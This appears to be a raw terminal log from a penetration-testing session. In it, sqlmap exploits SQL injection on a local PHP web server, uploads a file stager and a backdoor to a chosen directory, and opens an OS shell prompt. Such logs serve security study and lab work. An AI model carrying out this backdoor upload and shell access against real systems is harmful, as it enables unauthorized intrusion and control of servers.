 which web application language does the web server support?
[1] ASP (default)
[2] ASPX
[3] JSP
[4] PHP
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n]
[15:18:08] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: \\WWW\\sql
[15:18:28] [WARNING] unable to automatically parse any web server path
[15:18:28] [INFO] trying to upload the file stager on '/WWW/sql/' via LIMIT 'LINES TERMINATED BY'
method
[15:18:30] [INFO] the file stager has been successfully uploaded on '/WWW/sql/' - http://192.168.
10.100:81/sql/tmpuqoxh.php
[15:18:30] [INFO] the backdoor has been successfully uploaded on '/sql/' - http://192.168.10.
100:81/sql/tmpblxog.php
[15:18:30] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>